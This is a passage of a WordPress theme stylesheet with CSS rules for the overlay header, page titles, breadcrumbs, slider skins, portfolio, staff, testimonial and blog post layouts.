	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:after { display: none; }
	
	/*
	body.content-full-width.has-overlay-header #site-header.overlay-header #site-header-inner { padding-left: 30px; padding-right: 30px; }
	body.content-full-width.has-overlay-header #site-header.overlay-header .navbar-style-one { right: 30px }
	*/
	#site-header.overlay-header .has-overlay-logo .main-logo { display: none }
	#site-header.overlay-header .has-overlay-logo .overlay-header-logo { display: block !important }
	
	/*some resets to prevent issues with theme options*/
	#site-header.overlay-header #site-navigation-wrap { background: none; top: 0; margin-top: 0; }
	
	/*Light Style*/
	#site-header.overlay-header.light-style { border-bottom: 1px solid rgba(255,255,255,0.21) }
	#site-header.overlay-header.light-style .dropdown-menu a { color: #fff; color: rgba(255,255,255,0.75); }
	#site-header.overlay-header.light-style .dropdown-menu li:hover a,
	#site-header.overlay-header.light-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.light-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.light-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.light-style .dropdown-menu a:hover,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a:hover,
	#site-header.overlay-header.light-style #current-shop-items-dropdown a,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.light-style .dropdown-menu li ul li,
	#site-header.overlay-header.light-style .dropdown-menu li ul li a,
	#site-header.overlay-header.light-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.light-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.light-style .dropdown-menu li ul a,
	#site-header.overlay-header.light-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.light-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.light-style #searchform-dropdown,
	#site-header.overlay-header.light-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.light-style #searchform-dropdown input { background: #333; color: #fff; }
	
	/*Dark Style*/
	#site-header.overlay-header.dark-style { border-bottom: 1px solid rgba(0,0,0,0.15) }
	#site-header.overlay-header.dark-style .dropdown-menu a { color: #000; color: rgba(0,0,0,0.75); }
	#site-header.overlay-header.dark-style .dropdown-menu li:hover a,
	#site-header.overlay-header.dark-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.dark-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.dark-style .dropdown-menu a:hover,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a:hover { color: #000 }
	#site-header.overlay-header.dark-style .dropdown-menu ul a:hover,
	#site-header.overlay-header.dark-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown a,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.dark-style .dropdown-menu li ul li,
	#site-header.overlay-header.dark-style .dropdown-menu li ul li a,
	#site-header.overlay-header.dark-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.dark-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.dark-style .dropdown-menu li ul a,
	#site-header.overlay-header.dark-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.dark-style #searchform-dropdown,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.dark-style #searchform-dropdown input { background: #333; color: #fff; }
}

/*--------------------------------------------------------------
- Page Header / Title
--------------------------------------------------------------*/

/*page header*/
.page-header { margin: 0; padding: 20px 0; position: relative; background: #f7f7f7; margin-bottom: 40px; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.no-header-margin .page-header { margin-bottom: 0 }
.page-header .container { position: relative }
.page-header-title { display: block; font-size: 17px; line-height: 1.4em; font-weight: normal; font-weight: 400; margin: 0px; color: #000; }
body.has-breadcrumbs .page-header-title { max-width: 70% }
.page-subheading { font-size: 1.077em; margin: 0; color: #999; }
.page-subheading p:last-child { margin: 0 }
.centered-page-header .page-header-title,
.centered-minimal-page-header .page-header-title { max-width: 100% !important }

/*centered page header*/
.centered-page-header { text-align: center; padding: 30px 0; }
.centered-page-header .page-header-title { font-size: 32px }
.centered-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*minimal centered page header*/
.centered-minimal-page-header { text-align: center; padding: 30px 0; background: #fff; }
.centered-minimal-page-header .page-header-title { font-size: 32px }
.centered-minimal-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*solid color page header*/
.solid-color-page-header .page-header-title { color: #fff !important }
.solid-color-page-header .site-breadcrumbs,
.solid-color-page-header .site-breadcrumbs a { color: #fff !important }
.solid-color-page-header .page-subheading { color: #fff }

/*archive description*/
.archive-description { margin-bottom: 30px }

/*page header background*/
.background-image-page-header { display: table; width: 100%; border: none; background: #000; }
.background-image-page-header .page-header-inner { width: 100% !important; max-width: 100% !important; display: table-cell; vertical-align: middle; text-align: center; padding: 0 30px; }
.background-image-page-header .page-header-title { position: relative; z-index: 2; color: #fff; max-width: 100%; font-size: 42px; font-weight: 400; max-width: 100% !important; }
.background-image-page-header .page-subheading { position: relative; z-index: 2; color: #fff; font-size: 24px; font-weight: 300; }
.background-image-page-header-overlay { display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #000; z-index: 1; opacity: 0.5; }
.background-image-page-header-overlay.style-dotted { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.background-image-page-header-overlay.style-dashed { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }

/*--------------------------------------------------------------
- Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs { position: absolute; right: 0; top: 50%; height: 32px; line-height: 32px; margin-top: -16px; font-size: 0.923em; color: #bcbcbc; font-weight: normal; }
.site-breadcrumbs a { color: #333 }
.site-breadcrumbs .breadcrumb-title { margin-right: 5px }
.site-breadcrumbs .fa { margin: 0 3px }
.site-breadcrumbs.position-under-title { position: inherit; top: auto; right: auto; margin-top: 0; }

/*hide breadcrumbs*/
.centered-page-header .site-breadcrumbs,
.background-image-page-header .site-breadcrumbs,
.centered-minimal-page-header .site-breadcrumbs { display: none; }

/*--------------------------------------------------------------
- LayerSlider & Revolution Tweaks
--------------------------------------------------------------*/

/*mobile alt*/
.page-slider-mobile-alt { width: 100%; height: auto; display: block; }

/*main*/
.page-with-slider.woocommerce .page-slider { margin-bottom: 30px }
.ls-thumbnail-hover-img img { width: 100% }

/*default skin*/
body .ls-defaultskin { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99 !important; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-defaultskin .ls-nav-next,
body .ls-defaultskin .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-defaultskin .ls-nav-prev:hover,
body .ls-defaultskin .ls-nav-next:hover { opacity: 0.5 }
body .ls-borderlesslight .ls-nav-prev,
body .ls-borderlesslight .ls-nav-next { z-index: 99 !important }

/*minimal skin*/
body .ls-minimal { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-minimal .ls-nav-next,
body .ls-minimal .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-minimal .ls-nav-prev:hover,
body .ls-minimal .ls-nav-next:hover { opacity: 0.5 }

/*full-width skin*/
body .ls-fullwidth { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidth .ls-nav-next,
body .ls-fullwidth .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidth .ls-nav-prev:hover,
body .ls-fullwidth .ls-nav-next:hover { opacity: 0.5 }

/*full-width dark skin*/
body .ls-fullwidthdark { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidthdark .ls-nav-next,
body .ls-fullwidthdark .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidthdark .ls-nav-prev:hover,
body .ls-fullwidthdark .ls-nav-next:hover { opacity: 0.5 }

/*pagination buttons*/
body .ls-fullwidthdark .ls-bottom-slidebuttons,
body .ls-fullwidthdark .ls-nav-start,
body .ls-fullwidthdark .ls-nav-stop,
body .ls-fullwidthdark .ls-nav-sides { top: -40px }

/*box shadow*/
body .ls-shadow { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*remove text decoration on links*/
.ls-container a,
.ls-container a:hover,
.ls-container a:active { text-decoration: none }

/*link classes*/
.ls-container .layerslider-button:hover { text-decoration: none; text-decoration: none; opacity: 0.85; }
.ls-container .layerslider-button:active { opacity: 1; box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*revolution slider fixes*/
.tparrows.preview2:after { line-height: 1 }

/*slider revolution custom navigation*/
.tparrows.custom { background: none; width: 46px; height: 46px; border-radius: 50%; border: 2px solid #fff; text-align: center; transition: all 0.25s ease-in-out; position: absolute; top: 50% !important; margin-top: -23px !important; color: #fff; }
.tparrows.custom:hover { background: #fff; color: #000; }
.tparrows.custom:after { display: block; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: normal; position: absolute; left: 0; top: 0; height: 42px; line-height: 42px; width: 42px; text-align: center; font-size: 28px; }
.tparrows.custom.tp-leftarrow:after { content: "\f104"; }
.tparrows.custom.tp-rightarrow:after { content: "\f105"; }
.tp-bullets.simplebullets.custom .bullet { height: 12px; width: 12px; border: 2px solid #fff; display: block; float: left; border-radius: 50%; margin-left: 5px; transition: all 0.25s ease-in-out; cursor: pointer; }
.tp-bullets.simplebullets.custom .bullet.selected, .tp-bullets.simplebullets.custom .bullet:hover { background: #fff; }
.tp-bullets.simplebullets.custom .bullet.first { margin-left: 0; }

/*--------------------------------------------------------------
- FlexSlider
--------------------------------------------------------------*/
.flexslider-container { position: relative }

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none !important; }
.entry .flexslider ul,
.entry .flexslider ol { margin: 0 }

/* FlexSlider Necessary Styles */
.flexslider { margin: 0; padding: 0; }
.flexslider .slides { position: relative; z-index: 1; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides > li:first-child { display: block; -webkit-backface-visibility: visible; }
.flexslider .slides img { width: 100%; display: block; box-shadow: #000 0em 0em 0em; }
.flexslider .flex-pauseplay span { text-transform: capitalize }

/* Clearfix for the .slides element */
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }

/* No JavaScript Fallback */
.no-js .slides > li:first-child { display: block }

/*--------------------------------------------------------------
- Portfolio
--------------------------------------------------------------*/

/*entries*/
.portfolio-entry-title { font-size: 1.077em; margin: 0; }
.vcex-portfolio-entry-media,
.portfolio-entry-media { position: relative; overflow: hidden; }
.portfolio-entry-media-link { display: block }
.vcex-portfolio-entry-media img,
.portfolio-entry-media img { display: block; width: 100%; box-shadow: #000 0em 0em 0em; }
.portfolio-entry-details { background: #f7f7f7; border: 1px solid #eee; padding: 15px; }
.portfolio-entry-details p { margin-bottom: 15px }
.portfolio-entry-details p:last-child { margin: 0 }
.portfolio-entry-excerpt { margin-top: 5px }

/*dark entry details for no-margins grid*/
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details { background: #262626; border: none; color: #787878; }
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a { color: #fff }

/*one column grid*/
#portfolio-entries .portfolio-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media { width: 45%; float: left; margin: 0 30px 0 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details { background: none; border: none; padding: 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title { margin: 0 }

/*single portfolio*/
#portfolio-post-comments { margin-top: 50px }
#portfolio-single-media { margin-bottom: 30px }

/*pass protection*/
.protected-item-form { margin-botom: 30px }
.protected-item-form p:first-child { margin: 0 0 20px; color: #666; }
.protected-item-form input { margin-top: 10px; border-radius: 3px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; }
.protected-item-form input:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }

/*single portfolio related*/
.related-portfolio-posts { margin: 0 0 30px; }

/*no margins archives*/
.portfolio-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Staff
--------------------------------------------------------------*/

/*entries*/
.staff-entry-title { font-size: 1.077em; color: #000; margin: 0 0 5px; font-weight: bold; font-weight: 600; }
.staff-entry { text-align: left; margin-bottom: 30px; }
.staff-entry-details { padding-top: 15px }
.staff-entry-media { position: relative }
.staff-entry-media-link { display: block }
.staff-entry-media img { display: block; margin: 0 auto; }
.staff-entry-position { font-size: 0.923em; color: #777; list-style: none; margin: -5px 0 10px; }
.staff-entry-excerpt p { margin-bottom: 15px }
.staff-entry-excerpt,
.staff-entry-excerpt p:last-child { margin: 0 }
.staff-social { margin-top: 5px }
.staff-social a { display: block; float: left; color: #bbb; font-size: 14px; margin-left: 5px; margin-top: 5px; border: 1px solid #eee; border-radius: 24px; height: 24px; line-height: 24px; width: 24px; text-align: center; }
.staff-social a:first-child { margin-left: 0 }
.staff-social a:hover { text-decoration: none; background: #f7f7f7; }
.staff-social a.staff-twitter:hover { color: #00aced }
.staff-social a.staff-facebook:hover { color: #3b5998 }
.staff-social a.staff-pinterest:hover { color: #cb2027 }
.staff-social a.staff-google-plus:hover { color: #dd4b39 }
.staff-social a.staff-linkedin:hover { color: #4875b4 }
.staff-social a.staff-dribbble:hover { color: #ef5b93 }
.staff-social a.staff-skype:hover { color: #04b1f5 }
.staff-social a.staff-envelope:hover { color: #666 }
.staff-entry .vcex-readmore { margin-top: 15px }

/*one column grid*/
#staff-entries .staff-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-details { width: 55%; float: right; padding-top: 0; }

/*vc composer carousel social*/
.vcex-caroufredsel-staff .staff-social a { border-color: #ddd }
.vcex-caroufredsel-staff .staff-social a:hover { background: #fff }

/*posts*/
#staff-post-thumbnail { margin-bottom: 20px }
#staff-post-thumbnail img { display: block; margin: 0; }
#staff-single-media { margin-bottom: 30px }

/*single staff related*/
.related-staff-posts { margin: 0 0 40px; }

/*no margins archives*/
.staff-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Testimonials
--------------------------------------------------------------*/
.testimonial-entry-content { position: relative; border: 1px solid #eee; background: #f7f7f7; padding: 20px; border-radius: 3px; }
.testimonial-caret { position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px }
.testimonial-entry-thumb { float: left; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; }
.testimonial-entry-meta { float: left }
.testimonial-entry-author { display: block; font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }

/*single*/
.single-testimonials .left-sidebar blockquote { margin-top: 0 }
.single-testimonials .right-sidebar blockquote { margin-top: 0 }

/*--------------------------------------------------------------
- Post Meta Styles
--------------------------------------------------------------*/
/*meta*/
.meta { font-size: 0.923em; color: #777; list-style: none; margin: 0 0 10px; }
.meta li { float: left; margin: 0 20px 5px 0; }
.meta li:last-child { margin-right: 0 }
.meta li .fa { margin-right: 8px }
.meta a { color: #777; text-decoration: none; }
.meta a:hover { color: #000; text-decoration: none; }

/*--------------------------------------------------------------
- Blog General Styles
--------------------------------------------------------------*/

/*general entry styles*/
.blog-entry a.blog-entry-media-link { display: block; margin: 0 auto; }
.blog-entry.format-link .blog-entry-title { color: #555 }
.blog-entry-media img { display: block; margin: 0 auto; width: 100%; }
.single-post .blog-entry.grid-entry-style.format-quote { width: 100%; margin: 0; }
.format-quote { overflow: hidden }
.blog-entry-readmore span.readmore-rarr { margin-left: 3px }
.blog-entry .social-share-title { display: none; }

/*post gallery*/
.gallery-format-post-slider-wrap ul,
.gallery-format-post-slider-wrap ol { margin: 0; list-style: none; }
.gallery-format-post-slider-wrap ul li { list-style: none }
.gallery-format-post-slider-wrap .flex-control-thumbs { padding-top: 10px; z-index: 99; }
.gallery-format-post-slider-wrap .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.gallery-format-post-slider-wrap .flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.gallery-format-post-slider-wrap .flex-control-thumbs li a { display: block }
.gallery-format-post-slider-wrap .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; -webkit-transition: opacity 0.2s ease-in-out; -moz-transition: opacity 0.2s ease-in-out; -ms-transition: opacity 0.2s ease-in-out; -o-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; box-shadow: #000 0em 0em 0em; }
.gallery-format-post-slider-wrap .flex-control-thumbs img.flex-active,
.gallery-format-post-slider-wrap .flex-control-thumbs li img:hover { opacity: 1 }
.gallery-format-post-slider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 1.385em; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-prev { left: 0; border-radius: 0 3px 3px 0; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-next { right: 0; border-radius: 3px 0 0 3px; }
.gallery-format-post-slider-wrap .flex-direction-nav a:hover { opacity: 1 }

/*audio format*/
.blog-entry-img-link { position: relative; display: block; }
.blog-entry-music-icon-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: rgba(0,0,0,0.4); transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.blog-entry-music-icon-overlay:hover { background: rgba(0,0,0,0.6) }
.blog-entry-music-icon-overlay .fa { display: block; position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -20px; height: 40px; width: 40px; line-height: 40px; text-align: center; background: #fff; color: #000; font-size: 1.385em; border-radius: 99px; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }
.blog-post-audio { overflow: hidden; width: 100%; }
.blog-post-audio iframe,
.blog-post-audio embed { max-width: 100% }

/*--------------------------------------------------------------
- Blog Entry: Full-Width
--------------------------------------------------------------*/

/*main*/
.blog-entry.large-image-entry-style { position: relative; margin-bottom: 40px; padding-bottom: 20px; border-bottom: 1px solid #eee; margin-left: 0; }
.blog-entry.large-image-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.blog-entry.large-image-entry-style .blog-entry-media,
.blog-entry.large-image-entry-style .blog-entry-excerpt,
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt p:last-child { margin: 0 }

/*author avatars in blog entries*/
.blog-entry.large-image-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 20px; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar,
.blog-entry.large-image-entry-style .blog-entry-author-avatar img { height: 74px; width: 74px; }

/*quote format*/
.blog-entry.large-image-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; border-bottom: none; }
.blog-entry.large-image-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.large-image-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.large-image-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*audio format*/
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .fa { height: 60px; line-height: 60px; width: 60px; margin-top: -30px; margin-left: -30px; }

/*readmore*/
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-top: 0px }

/*--------------------------------------------------------------
- Blog Entry: Thumbnail
--------------------------------------------------------------*/

/*main*/
.blog-entry.thumbnail-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.blog-entry.thumbnail-entry-style .blog-entry-media { float: left; width: 46%; }
.blog-entry.thumbnail-entry-style .blog-entry-content { float: right; width: 50%; }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-media { float: right }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-content { float: left }
.blog-entry.thumbnail-entry-style .social-share-buttons { display: none !important }
.blog-entry.thumbnail-entry-style.no-featured-image .blog-entry-content { float: none; width: 100%; }

/*title*/
.blog-entry.thumbnail-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 5px; line-height: 1.3em; font-weight: 400; }

/*excerpt*/
.blog-entry.thumbnail-entry-style .blog-entry-excerpt { margin-bottom: 30px }

/*author avatars in blog entries*/
.blog-entry.thumbnail-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 25px; }
.blog-entry.thumbnail-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }

/* gallery */
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap { margin: 0 }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.thumbnail-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.thumbnail-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.thumbnail-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.thumbnail-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*--------------------------------------------------------------
- Blog Entry: Grid
--------------------------------------------------------------*/

/*main*/
.blog-isotope-grid .infinite-scroll-loader { bottom: 0 }
.blog-entry.grid-entry-style { float: left }
.blog-entry.grid-entry-style .blog-entry-inner { padding: 0 20px 20px; border: 1px solid #eee; }
.blog-entry.grid-entry-style .blog-entry-media { margin: 0 -20px }
.blog-entry.grid-entry-style .social-share-buttons { display: none !important }

/*title*/
.blog-entry.grid-entry-style header { margin-top: 20px }
.blog-entry.grid-entry-style .blog-entry-title { font-size: 1.231em; margin: 0 0 5px; line-height: 1.5em; font-weight: 400; }

/*author avatars in blog entries*/
.blog-entry.grid-entry-style .blog-entry-author-avatar { display: none }

/* gallery */
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.grid-entry-style.format-quote .post-quote-entry-inner { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.grid-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.grid-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.grid-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #999; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*excerpt*/
.blog-entry.grid-entry-style .blog-entry-excerpt { margin-top: 10px }

/*read more button*/
.blog-entry.grid-entry-style .blog-entry-readmore { margin-top: 20px }

/*--------------------------------------------------------------
- Single Blog Posts
--------------------------------------------------------------*/
.single-post .entry { margin-bottom: 40px; }

/*post title */
.post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }

/*meta*/
#content-wrap.full-screen .meta { display: none }
.single-post .meta { margin: 0 0 20px; }

/*meta with title*/
.single-post-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.single-post .meta.meta-with-title { border: none; padding: 0; }

/*post thumbnail*/
#post-media { display: block; position: relative; margin-bottom: 20px; }
#post-media img { display: block; margin: 0 auto; width: 100%; }
.post-media-caption { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 15px; background: #000; background: rgba(0,0,0,0.75); color: #fff; font-size: 0.923em; font-weight: normal; }
.post-media-caption p { color: #fff }
.post-media-caption a { color: #fff; text-decoration: underline; }
.post-media-caption p:last-child { margin: 0 }

/*post series*/
#post-series { padding: 0 25px 25px; background: #f7f7f7; border: 1px solid #e4e4e4; margin-bottom: 30px; }
#post-series-title { background: #eee; font-size: 1.231em; font-weight: 400; margin: 0 -25px 25px; padding: 10px 25px; color: #000; border-bottom: 1px solid #e4e4e4; }
#post-series ul { list-style: none !important; margin: 0 !important; }
#post-series li { padding: 7px 0; border-bottom: 1px solid #eee; }
#post-series li:first-child { padding-top: 0; }
#post-series li:last-child { border: none; padding-bottom: 0; }
#post-series .post-series-count { font-weight: bold; font-weight: 600; color: #000; margin-right: 10px; }
#post-series .post-series-current { color: #777; text-decoration: line-through; }

/*tags*/
.post-tags { margin-bottom: 40px }

/*author bio*/
.author-bio { position: relative; margin: 0 0 40px; background: #f7f7f7; border: 1px solid #e4e4e4; padding: 25px 25px 25px 125px; }
.author-bio-avatar { position: absolute; top: 20px; left: 20px; }
.author-bio-avatar img { display: block; border-radius: 74px; -moz-border-radius: 74px; -webkit-border-radius: 74px; height: 74px; width: 74px; }
.author-bio-title { font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; margin: 0 0 10px; }
.author-bio-title a { color: #000 }
.author-bio-description p:last-child { margin: 0 }
.author-bio-social { margin-top: 15px }
.author-bio-social a { display: block; float: left; color: #fff; height: 25px; line-height: 25px; width: 25px; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; text-align: center; margin-right: 4px; font-size: 13px; background: #1e1e1e; }
.author-bio-social a:hover { color: #fff; text-decoration: none; opacity: 0.8; }
.author-bio-social a:active { box-shadow: inset 0 1px 4px rgba(0,0,0,0.4) }
.author-bio-social a.twitter { background: #00ACED }
.author-bio-social a.facebook { background: #3B5998 }
.author-bio-social a.google-plus { background: #D14836 }
